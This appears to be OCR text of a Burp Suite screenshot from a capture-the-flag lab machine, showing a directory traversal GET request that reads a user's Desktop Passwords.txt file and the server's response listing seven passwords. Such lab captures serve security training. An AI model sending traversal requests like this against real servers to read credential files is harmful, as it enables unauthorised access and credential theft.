 1 ×
Send
Cancel
< ▾
> ▾
Target: http://10.10.10.184
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 GET /../../../../../../../../../../../../Users/nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 DNT: 1
9 Connection: close
10 Cookie: dataPort=6063
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
INSPECTOR